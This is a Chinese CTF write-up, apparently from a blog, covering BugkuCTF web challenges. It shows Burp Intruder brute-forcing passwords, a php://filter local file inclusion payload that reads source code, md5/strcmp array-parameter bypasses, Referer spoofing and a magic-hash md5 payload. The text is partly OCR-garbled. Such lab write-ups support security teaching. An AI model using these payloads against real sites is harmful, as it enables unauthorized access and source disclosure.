| 8           | *3noguru                  | 200        |       |         | 1125   |         |   |   |  | V        |  |
|             |                           |            |       |         |        |         |   |   |  |          |  |

https://blog.csdn.net/weixin\_43921596

### 可以直接查看相应

| 🗧 Inti              | ruder attack 1            |                                                                                                    |                  |                     |                       |                                                  | _               |                     | ×        |  |
|---------------------|---------------------------|----------------------------------------------------------------------------------------------------|------------------|---------------------|-----------------------|--------------------------------------------------|-----------------|---------------------|----------|--|
| Attack Save Columns |                           |                                                                                                    |                  |                     |                       |                                                  |                 |                     |          |  |
| Result              | s Target Positions Payloa | ds Options                                                                                                    | ;                |                     |                       |                                                  |                 |                     |          |  |
| Filter: S           | howing all items          |                                                                                                    |                  |                     |                       |                                                  |                 |                     | ?        |  |
| Request             | Payload                   | Status                                                                                                    | Error            | Timeout             | Length 🔺              | Comment                                          |                 |                     |          |  |
| 1944                | hack                      | 200                                                                                                    |                  |                     | 1110                  |                                                  |                 |                     | <b>A</b> |  |
| 0                   |                           | 200                                                                                                    |                  |                     | 1125                  |                                                  |                 |                     |          |  |
| 1                   | !@#\$%                    | 200                                                                                                    |                  |                     | 1125                  |                                                  |                 |                     |          |  |
| 2                   | !@#\$%^                   | 200                                                                                                    |                  |                     | 1125                  |                                                  |                 |                     | t        |  |
| 3                   | !@#\$%^&                  | 200                                                                                                    |                  |                     | 1125                  |                                                  |                 |                     |          |  |
| 4                   | !@#\$%^&*                 | 200                                                                                                    |                  |                     | 1125                  |                                                  |                 |                     |          |  |
| 5                   | !root                     | 200                                                                                                    |                  |                     | 1125                  |                                                  |                 |                     |          |  |
| 6                   | \$SRV                     | 200                                                                                                    |                  |                     | 1125                  |                                                  |                 |                     |          |  |
| 7                   | \$secure\$                | 200                                                                                                    |                  |                     | 1125                  |                                                  |                 |                     |          |  |
| 8                   | *3noguru                  | 200                                                                                                    |                  |                     | 1125                  |                                                  |                 |                     | *        |  |
| Reque               | Request Response          |                                                                                                    |                  |                     |                       |                                                  |                 |                     |          |  |
| Raw                 | Headers Hex HTML Reno     | ler                                                                                                    |                  |                     |                       |                                                  |                 |                     |          |  |
| #000000<br>270px;"  | );                        | <div< td=""><td>style=<br/>PASS:&lt;</td><td>"width:<br/>input ty</td><td>350px; f<br/>ype="pass</td><td>neight: 80px; margin-t<br/>sword" name="pass" sty</td><td>op: 5<br/>yle="w</td><td>Opx; color<br/>idth:</td><td>:</td></div<> | style=<br>PASS:< | "width:<br>input ty | 350px; f<br>ype="pass | neight: 80px; margin-t<br>sword" name="pass" sty | op: 5<br>yle="w | Opx; color<br>idth: | :        |  |

也可以在浏览器中输入密码

|       | WebShell                               |       |
|-------|----------------------------------------|-------|
|       |                                        |       |
| PASS: |                                        |       |
|       |                                        |       |
|       |                                        |       |
|       | 登录                                     |       |
|       |                                        |       |
|       | flag{https://blog.csdn.net/weixin_4392 | 21596 |

13.web4



发现URL编码,紧接着是一个函数,那便顺着函数的思路,把URL编码连接好

| 输入(原始值):                                                                                                    |                |
|----------------------------------------------------------------------------------------------------|----------------|
| %66%75%6e%63%74%69%6f%6e%20%63%68%65%63%6b<br>%53%75%62%6d%69%74%28%29%7b%76%61%72%20%61%3d%64%6f<br>%63%75%6d%65%6e%74%2e%67%65%74%45%6c%65%6d%65%6e<br>%74%42%79%49%64%28%22%70%61%73%73%77%6f<br>%72%64%22%29%3b%69%66%28%22%75%6e%64%65%66%69%6e<br>%65%64%22%21%3d%74%79%70%65%6f%66%20%61%29%7b<br>%69%66%28%22%36%37%64%37%30%39%62%32%62<br>%35%34%61%61%32<br>%61%61%36%34%38%63%66%36%65%38%37%61%37%31%31%34%66%3<br>1%22%3d%3d%61%2e%76%61%6c%75%65%29%72%65%74%75%72%6e<br>%21%30%3b%61%6c%65%72%74%28%22%45%72%72%6f<br>%72%22%29%3b%61%2e%66%6f%63%75%73%28%29%3b<br>%72%65%74%75%72%6e%21%31%7d%7d%64%6f%63%75%6d%65%6e<br>%74%2e%67%65%74%45%6c%65%6d%65%6e<br>%74%42%79%49%64%28%22%6c%55%76%65%6c<br>%51%75%65%73%74%22%29%2e%6f%6e%73%75%62%6d%69%74%3d<br>%63%68%65%63%6b%53%75%62%6d%69%74%3b | ~              |
|                                                                                                    | $\sim$         |
| 输出(转换值):                                                                                                    |                |
| function checkSubmit(){var a=document.getElementById("password");if<br>("undefined"]=typeof_a}{if<br>("67d709b2b54aa2aa648cf6e87a7114f1"==a.value)return!0;alert<br>("Error");a.focus();return!1}}document.getElementById<br>("levelQuest").onsubmit=checkSubmit;.//blog.csdn.net/weixin_439215                                                                                                    | <b>^</b><br>96 |

发现一段奇特的数字, 拿去试试! (碰运气)

### 看看源代码?

Submit

KEY{J

# 14.flag在index里

这是一个典型的文件包含漏洞,(file关键字是提示,其实也是CTF的套路) 这里用到了php的封装协议:http://php.net/manual/zh/wrappers.php.php 具体怎么用呢,先说结果: http://123.206.87.240:8005/post/index.php?file=php://filter/read=convert.base64encode/resource=index.php

 ← → C 合 い ☆ ③ 不安全 | 123.206.87.240:8005/post/index.php?file=php://filter/read=convert.base64-encod... 
 圖 ☆ 口 4 🥐 SDUTSec 🧖 BugkuCTF - 练习平台 💣 南京邮电大学网络攻 🗁 SDUT CTF 2018 🎧 GitHub 🎁 MSDN, 我告诉你 😹 Apache Tomcat® - \ 📒 CTF

PGh0bWw+DQogICAgPHRpdGxIPkJ1Z2t1LWN0ZjwvdGl0bGU+DQogICAgDQo8P3BocA0KCWVycm9yX3JlcG9ydGluZygwKTsNCglpZighJF9H

然后将得到的字符串base64解码得到index的源码:

### <html>

<title>Bugku-ctf</title>

### <?php

|             | error_reporting(0);<br>if(!\$_GET[file]){echo ' <a href="./index.php?file=sl&lt;br&gt;\$file=\$_GET['file']:&lt;/th&gt;&lt;th&gt;now.php">click me? no</a> ';} |                                  |
|-------------|----------------------------------------------------------------------------------------------------|----------------------------------|
|             | if(strstr(\$file,"/")  stristr(\$file, "tp")  stristr(\$file,"ir<br>echo "Oh no!";<br>exit();                                                                  | nput")  stristr(\$file,"data")){ |
|             | }<br>}                                                                                                    |                                  |
|             | include(\$file);                                                                                                    |                                  |
| //flag:flag | y{ee in in a life in a life in the t}                                                                                                    |                                  |
| ?>          |                                                                                                    |                                  |
|             |                                                                                                    |                                  |

现在具体说说 file=php://filter/read=convert.base64-encode/resource=index.php 的含义

首先这是一个file关键字的get参数传递, php:// 是一种协议名称, php://filter/ 是一种访问本地文件的协 议, /read=convert.base64-encode/ 表示读取的方式是base64编码后, resource=index.php 表示目标文件为index.php。

通过传递这个参数可以得到index.php的源码,下面说说为什么,看到源码中的include函数,这个表示从外部引入php文件并执 行,如果执行不成功,就返回文件的源码。

而include的内容是由用户控制的,所以通过我们传递的file参数,是include()函数引入了index.php的base64编码格式,因为是 base64编码格式,所以执行不成功,返回源码,所以我们得到了源码的base64格式,解码即可。

如果不进行base64编码传入,就会直接执行,而flag的信息在注释中,是得不到的。 转载: https://blog.csdn.net/zpy1998zpy/article/details/80585443

## 15. 输入密码查看flag



| 输入查看密码<br>请输入5位数密码查看,获取密码可联系我。 | https://plog.csdn.net/weixin_43921596 |
|--------------------------------|---------------------------------------|

根据提示,想到bp中的爆破工具

| arget Provy Spir                                                                                         |                                                                                                    | Intruder                   | Repeater               | Sequencer       | Decoder       | Comparer       | Extender       | Project options     | User options    | Alerte     |     |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|------------------------|-----------------|---------------|----------------|----------------|---------------------|-----------------|------------|-----|
|                                                                                                    |                                                                                                    | intruder                   | Repeater               | Dequencer       | Decoder       | Comparer       | Extender       | 1 Toject options    | User options    | Aleits     |     |
| × 2 × 3 ×                                                                                                |                                                                                                    |                            |                        |                 |               |                |                |                     |                 |            |     |
| arget Positions I                                                                                        | Payloads Opt                                                                                                    | tions                      |                        |                 |               |                |                |                     |                 |            |     |
| Payload Sets                                                                                             | 5                                                                                                    |                            |                        |                 |               |                |                |                     |                 | Start atta | nck |
| You can define                                                                                           | one or more pay                                                                                                    | vload sets.                | The numbe              | er of pavload s | sets depend   | ls on the atta | ick type defi  | ned in the Positior | ns tab. Various |            |     |
| payload types a                                                                                          | are available for                                                                                                    | ,<br>each paylo            | ad set, and            | each payload    | l type can b  | e customize    | d in different | ways.               |                 |            |     |
| Pavload set:                                                                                             | 1                                                                                                    |                            | Pavlo                  | ad count: 90.   | 000           |                |                |                     |                 |            |     |
| Deviced to rest                                                                                          | Number                                                                                                    | _                          |                        |                 |               |                |                |                     |                 |            |     |
| Payload type: (                                                                                          | Numbers                                                                                                    |                            | J Reque                | est count: 180  | ,000          |                |                |                     |                 |            |     |
|                                                                                                    |                                                                                                    |                            |                        |                 |               |                |                |                     |                 |            |     |
| Payload Opti                                                                                             | ions [Number                                                                                                    | s]                         |                        |                 |               |                |                |                     |                 |            |     |
|                                                                                                    | -                                                                                                    |                            |                        |                 |               |                |                |                     |                 |            |     |
| This payload ty                                                                                          | pe generates nu                                                                                                    | imeric payl                | loads within           | a given range   | and in a sp   | pecified forma | at.            |                     |                 |            |     |
| This payload ty<br>Number range                                                                          | pe generates nu                                                                                                    | ımeric payl                | loads within           | a given range   | and in a sp   | pecified forma | at.            |                     |                 |            |     |
| This payload ty<br>Number range<br>Type:                                                                 | pe generates nu                                                                                                    | ımeric payl<br>ential      | loads within<br>Random | a given range   | and in a s    | pecified forma | at.            |                     |                 |            |     |
| This payload ty<br>Number range<br>Type:                                                                 | pe generates nu<br>Seque                                                                                                 | ımeric payl<br>ential 🔵 F  | loads within<br>Random | a given range   | e and in a sp | pecified forma | at.            |                     |                 |            |     |
| This payload ty <sub>i</sub><br>Number range<br>Type:<br>From:                                           | pe generates nu<br>Seque<br>10000                                                                                        | ımeric payl<br>ential () F | loads within<br>Random | a given range   | and in a s    | pecified forma | at.            |                     |                 |            |     |
| This payload ty<br>Number range<br>Type:<br>From:<br>To:                                                 | pe generates nu                                                                                                    | Imeric payl                | loads within<br>Random | a given range   | and in a s    | pecified forma | at.            |                     |                 |            |     |
| This payload ty<br>Number range<br>Type:<br>From:<br>To:<br>Step:                                        | pe generates nu<br>● Seque<br>10000 ●<br>99999 ●<br>1 ●                                                                  | ımeric payl<br>ential () F | loads within<br>Random | a given range   | e and in a s  | becified forma | at.            |                     |                 |            |     |
| This payload ty<br>Number range<br>Type:<br>From:<br>To:<br>Step:<br>How many:                           | e generates nu<br>Seque<br>10000 4<br>99999 4                                                                            | ımeric payl<br>ential () F | loads within<br>Random | a given range   | and in a s    | pecified forma | at.            |                     |                 |            |     |
| This payload ty<br>Number range<br>Type:<br>From:<br>To:<br>Step:<br>How many:                           | pe generates nu<br>● Seque<br>10000 ●<br>99999 ●<br>1 ●                                                                  | Imeric payl                | loads within<br>Random | a given range   | e and in a s  | becified forma | at.            |                     |                 |            |     |
| This payload ty<br>Number range<br>Type:<br>From:<br>To:<br>Step:<br>How many:<br>Number format          | pe generates nu<br>Seque<br>10000<br>99999<br>1                                                                          | Imeric payl                | loads within<br>Random | a given range   | and in a s    | pecified forma | at.            |                     |                 |            |     |
| This payload ty<br>Number range<br>Type:<br>From:<br>To:<br>Step:<br>How many:<br>Number format<br>Base: | pe generates nu<br>● Seque<br>10000 ●<br>99999 ●<br>1 ●<br>■<br>■<br>■<br>■<br>■<br>■<br>■<br>■<br>■<br>■<br>■<br>■<br>■ | nal O F                    | loads within<br>Random | a given range   | and in a s    | becified forma | at.            |                     |                 |            |     |

| F Intruder attack 2                                            | _ | $\times$ |
|----------------------------------------------------------------|---|----------|
| Attack Save Columns                                            |   |          |
| Results Target Positions Payloads Options                      |   |          |
| Filter: Showing all items                                      |   | ?        |
| Request Position Pavload Status Error Timeout Length A Comment |   |          |

|       |   |       |     | <br> | 3    |                                                                                                    |         |
|-------|---|-------|-----|------|------|----------------------------------------------------------------------------------------------------|---------|
| 93580 | 2 | 13579 | 200 |      | 246  |                                                                                                    |         |
| 0     |   |       | 200 |      | 1327 |                                                                                                    |         |
| 1     | 1 | 10000 | 200 |      | 1327 |                                                                                                    |         |
| 2     | 1 | 10001 | 200 |      | 1327 |                                                                                                    |         |
| 3     | 1 | 10002 | 200 |      | 1327 |                                                                                                    |         |
| 4     | 1 | 10003 | 200 |      | 1327 |                                                                                                    |         |
| 5     | 1 | 10004 | 200 |      | 1327 |                                                                                                    |         |
| 6     | 1 | 10005 | 200 |      | 1327 |                                                                                                    |         |
| 7     | 1 | 10006 | 200 |      | 1327 |                                                                                                    |         |
| 8     | 1 | 10007 | 200 |      | 1327 |                                                                                                    | /202450 |
| L     |   |       |     |      |      | والمحاجا والمحاجز المحاجز والمحاج والمحاج والمحاج والمحاج والمحاج والمحاج والمحاج والمحاج والمحاج والمحاج والمحاج |         |

### 查看响应

| 🤸 Intru     | der attac     | k 2       |          |         |        |       |         |        |          |         |  | $\times$ |
|-------------|---------------|-----------|----------|---------|--------|-------|---------|--------|----------|---------|--|----------|
| Attack Sa   | ave Column    | ıs        |          |         |        |       |         |        |          |         |  |          |
| Results     | Target F      | Positions | Payloads | Options |        |       |         |        |          |         |  |          |
| Filter: Sho | wing all iter | ns        |          |         |        |       |         |        |          |         |  | ?        |
| Request     | Position      | Payload   | 1        |         | Status | Error | Timeout | Length | <b>A</b> | Comment |  |          |
| 93580       | 2             | 13579     |          |         | 200    |       |         | 246    |          |         |  |          |
| 0           |               |           |          |         | 200    |       |         | 1327   |          |         |  |          |
| 1           | 1             | 10000     |          |         | 200    |       |         | 1327   |          |         |  |          |
| 2           | 1             | 10001     |          |         | 200    |       |         | 1327   |          |         |  | - 1      |
| 3           | 1             | 10002     |          |         | 200    |       |         | 1327   |          |         |  | - 1      |
| 4           | 1             | 10003     |          |         | 200    |       |         | 1327   |          |         |  | - 1      |
| 5           | 1             | 10004     |          |         | 200    |       |         | 1327   |          |         |  | - 1      |
| 6           | 1             | 10005     |          |         | 200    |       |         | 1327   |          |         |  | - 1      |
| 7           | 1             | 10006     |          |         | 200    |       |         | 1327   |          |         |  |          |
| 8           | 1             | 10007     |          |         | 200    |       |         | 1327   |          |         |  |          |

Request Response

Raw Headers Hex

HTTP/1.1 200 OK Server: nginx Date: Fri, 15 Feb 2019 11:28:35 GMT Content-Type: text/html Connection: close Set-Cookie: isview=13579; expires=Fri, 15-Feb-2019 14:28:35 GMT Content-Length: 46

flag{] \_ \_ \_ h}

</body> </html>

https://blog.csdn.net/weixin\_43921596

或在浏览器中输入爆破出的密码



16.点击一百万次

```
</style>
<head>
 <meta charset="utf-8"
 </head>
<body>
 <h1 id="goal">Goal: <span id="clickcount">0</span>/1000000</h1>
 <img id="cookie" src="<u>cookie.png</u>">
 <span id="flag"></span>
</body>
<script>
 var clicks=04
 $(function() {
   $("#cookie")
     .mousedown(function() {
       $(this).width('350px').height('350px');
     })
     .mouseup(function() {
       $(this).width('375px').height('375px');
       clicks++;
       $("#clickcount").text(clicks);
       if(clicks >= 1000000) {
         var form = $('<form action="" method="post">'
                     <input type="text" name="clicks" value="' + clicks + '" hidden/>' +
                     </form>');
                    $('body').append(form);
                    form.submit();
```

分析代码可知,当clicks=1000000时,flag就出来了。而且还是post请求,应该怎么解决毫无疑问



17.过狗一句话



18.前女友(SKCTF)

← → C △ ∽ ☆ ① 不安全 | 123.206.31.85:49162

🥐 SDUTSec 🏼 🖗 BugkuCTF - 练习平台 💣 南京邮电大学网络攻 🛛 💣 SDUT CTF 2018 🎧 GitHub 🎁 MSDN, 我告诉你 🛛 Apache Tomcat® - \ 📒 CTF

分手了,纠结再三我没有拉黑她,原因无它,放不下。

终于那天,竟然真的等来了她的消息:"在吗?"

我神色平静,但颤抖的双手却显示出我此刻的激动。"怎么了?有事要我帮忙?"

"怎么,没事就不能联系了吗?"结尾处调皮表情,是多么的陌生和熟悉.....

"帮我看看这个..."说着,她发来一个链接。

不忍心拂她的意就点开了链接,看着屏幕我的心久久不能平静,往事一幕幕涌上心头.....

. . . . . .

"我到底做错了什么,要给我看这个!"

"还记得你曾经说过。。。。。。。。"

### PHP是世界上最好的语言

https://blog.csdn.net/weixin\_43921596

☆ 12 ◀ ※

:

呵呵哒

右键源代码是家常便饭

![](_page_18_Picture_15.jpeg)

△ い ☆ ③ 不安全 123.206.31.85:49162/code.txt

SDUTSec 闷 BugkuCTF - 练习平台 💣 南京邮电大学网络攻员 💣 SDUT CTF 201

![](_page_18_Picture_16.jpeg)

C

就这一点有用的

```
<?php
if(isset($_GET['v1']) && isset($_GET['v2']) && isset($_GET['v3'])){
    $v1 = $_GET['v1'];
    $v2 = $_GET['v2'];
    $v3 = $_GET['v3'];
    if($v1 != $v2 && md5($v1) == md5($v2)){
        if(!strcmp($v3, $f1ag)){
            echo $f1ag;
        }
    }
}

https://blog.csdn.net/weixin_4392159
</pre>
```

遇到这种的数组绕过就ok payload v1[]=1&v2[]=2&v3[]=3

> 。。。。。。。。 "我到底做错了什么,要给我看这个!" "还记得你曾经说过。。。。。。。。。"

### PHP是世界上最好的语言

https://blog.csdn.net/weixin\_43921596

19.你从哪里来

#### bp抓包,加上http头 referer:https://www.google.com

Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry\_Lau - Unlimited by mxcx@fosec.vn - 🗆 🗙

| Burp Intruder                                                                                                    | Repeater                                                                                                    | Window He                                                             | lp                                                |                                     |                                        |         |                                                                                     |                                                                  |                                          |                  |          |          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|---------------------------------------------------|-------------------------------------|----------------------------------------|---------|-------------------------------------------------------------------------------------|------------------------------------------------------------------|------------------------------------------|------------------|----------|----------|
| Target Pro                                                                                                    | xy Spider                                                                                                    | Scanner                                                               | Intruder                                          | Repeater                            | Sequencer                              | Decoder | Comparer                                                                            | Extender                                                         | Project options                          | User options     | Alerts   |          |
| 1 × 2 ×                                                                                                    | 3 × 4 ×                                                                                                    |                                                                       |                                                   |                                     |                                        |         |                                                                                     |                                                                  |                                          |                  |          |          |
| Go Cancel <   v >   v                                                                                                    |                                                                                                    |                                                                       |                                                   |                                     |                                        |         |                                                                                     |                                                                  | Target:                                  | http://123.206.8 | 7.240:90 | 09 🖉 ?   |
| Request                                                                                                    |                                                                                                    |                                                                       |                                                   |                                     |                                        |         | Respons                                                                             | e                                                                |                                          |                  |          |          |
| Raw Head                                                                                                    | ers Hex                                                                                                    |                                                                       |                                                   |                                     |                                        |         | Raw He                                                                              | aders He                                                         | ×                                        |                  |          |          |
| GET /from.p<br>Host: 123.2<br>referer:ht<br>User-Agent:<br>rv:65.0) Ge<br>Accept:<br>text/html,a<br>mage/webp, <sup>4</sup><br>Accept-Lang<br>zh-CN,zh;q=<br>=0.2<br>Connection: | hp HTTP/<br>06.87.24<br>ps://www<br>Mozilla.<br>cko/20100<br>pplicati<br>/*;q=0.8<br>uage:<br>0.8,zh-T<br>close | 1.1<br>:9009<br>(5.0 (Wind)<br>0101 Fire:<br>on/xhtml+:<br>W;q=0.7,z) | om<br>dows NT<br>fox/65.0<br>xml,appl<br>h-HK;q=0 | 10.0; Win<br>ication/;<br>.5,en-US; | n64; x64;<br>xml;q=0.9,<br>:q=0.3,en;0 | i       | HTTP/1.1<br>Server: n<br>Date: Fri<br>Content-T<br>Connectio<br>Content-L<br>flag{k | 200 OK<br>ginx<br>, 15 Feb<br>ype: text<br>n: close<br>ength: 21 | 2019 12:12:13<br>t/html<br>1<br><b>1</b> | 3 GMT            |          |          |
| Upgrade-Ins<br>Cache-Contr                                                                                                    | ecure-Re<br>ol: max-                                                                                            | quests: 1<br>age=0                                                    |                                                   |                                     |                                        | 0       |                                                                                     |                                                                  |                                          |                  |          | 43921596 |

20.md5 collision(NUPT\_CTF)

利用MD5函数漏洞构造payload a=s878926199a

![](_page_20_Picture_5.jpeg)

21.各种绕过

```
<?php
 highlight_file('flag.php');
